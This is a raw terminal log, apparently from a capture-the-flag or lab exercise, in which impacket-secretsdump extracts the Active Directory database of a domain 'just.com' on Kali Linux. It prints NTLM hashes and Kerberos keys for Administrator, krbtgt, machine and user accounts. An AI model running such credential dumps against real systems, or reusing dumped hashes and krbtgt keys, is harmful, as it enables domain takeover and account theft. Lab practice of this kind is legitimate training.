 root@kali:~# impacket-secretsdump -system S1 -ntds n LOCAL
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x626eafe51f27d616126437a5731e3ca7
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1a1f88c015099faa1222cbc7b7b5618b
[*] Reading and decrypting hashes from n
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ba3e3459471d944e5d85f929837cf5d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
USERLEN-8NQ83EI$:1010:aad3b435b51404eeaad3b435b51404ee:b69c9e2abadac93ea3df3c459a715389:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5daf03a519bebe5d26b1ea991fe17163:::
WIN7$:1113:aad3b435b51404eeaad3b435b51404ee:6109c273fa6c8e63f8a7e1a2acde4c26:::
WIN2008$:1115:aad3b435b51404eeaad3b435b51404ee:a5f9696fafbb18addbcb626f2e8cc2a0:::
WIN2008A$:1119:aad3b435b51404eeaad3b435b51404ee:74ddabf61e8d19ea156d090cc19602f3:::
just.com\win2008:1122:aad3b435b51404eeaad3b435b51404ee:713178948ad04e1b66e8701d0b8e9317:::
just.com\user:1126:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
just.com\flag:1128:aad3b435b51404eeaad3b435b51404ee:574c67fe7bb88f743e22806ee108a89a:::
[*] Kerberos keys from n
Administrator:aes256-cts-hmac-sha1-96:42610b834548df9142fc60a24b394bdd547abe371dc238bf5c99aa392ac70e2e
Administrator:aes128-cts-hmac-sha1-96:4b993062a2568eed31eea363a75d1bd7
Administrator:des-cbc-md5:855ebc6461ef1c16
USERLEN-8NQ83EI$:aes256-cts-hmac-sha1-96:d159d3b80e71cd94bf23dea7235675f15dd1832651c6021ce882a2f6d4ae8408
USERLEN-8NQ83EI$:aes128-cts-hmac-sha1-96:f0af2283a8ad87d2b34b4e8a8e670345
USERLEN-8NQ83EI$:des-cbc-md5:9d5b52911ce361b0
krbtgt:aes256-cts-hmac-sha1-96:b623a542110f116cf4fd873ad67e4c8ea11074a2c589b6b57555f29d0945e4dd
krbtgt:aes128-cts-hmac-sha1-96:9598ea66fd5167a4d2091f5819fd8210
krbtgt:des-cbc-md5:947394fb6b4ad59e
WIN7$:aes256-cts-hmac-sha1-96:f4c7549d4b399941d467bf811c3ae03e60cfb9ab8a85eedfe33e14a7cb216b05
WIN7$:aes128-cts-hmac-sha1-96:48617f44dea5dd0837e209445a10c66e
WIN7$:des-cbc-md5:9b314c1c6dfd9794
WIN2008$:aes256-cts-hmac-sha1-96:f3d96fd459a45e1c955a7093157b9081afcfd79b5b1bbb7be4cabd8937c82a03
WIN2008$:aes128-cts-hmac-sha1-96:8fd8f08dbb100b330ed5b7d1f076581c
WIN2008$:des-cbc-md5:d0fbe3d03416b0d9
WIN2008A$:aes256-cts-hmac-sha1-96:320d53bcbeb4696cd74041830b7bd73aa5e24ca999b16be8d052ad5c1693f7e5
WIN2008A$:aes128-cts-hmac-sha1-96:42de353afabc653f184331ddaab99fd7
WIN2008A$:des-cbc-md5:46abc80dce750e20
just.com\win2008:aes256-cts-hmac-sha1-96:c9f253846a619742badcc42d62e1da08d3b0432d322b2f8a80c4460f5f4f9c85
just.com\win2008:aes128-cts-hmac-sha1-96:c08da881b51073a1ffe7da0ea8a18f32
just.com\win2008:des-cbc-md5:9731b6badccd527a
just.com\user:aes256-cts-hmac-sha1-96:2e8315c8e5f5c5c0af2c57c79e6f7ef7d8ac3784b2aa74b1bc0f7c75e4739f09
just.com\user:aes128-cts-hmac-sha1-96:0b1b8bbbf5a419733d976e210455fa0e
just.com\user:des-cbc-md5:768f04087970c8c8
just.com\flag:aes256-cts-hmac-sha1-96:06c8fdc5181a76a01abf7f5ecf296fbd02d3e2731b6ea250a9bbf2c473adf527
just.com\flag:aes128-cts-hmac-sha1-96:ca0c14e529ac69942e1401e0bb2b94aa
just.com\flag:des-cbc-md5:25257c730e1fabdf
[*] Cleaning up...
root@kali:~#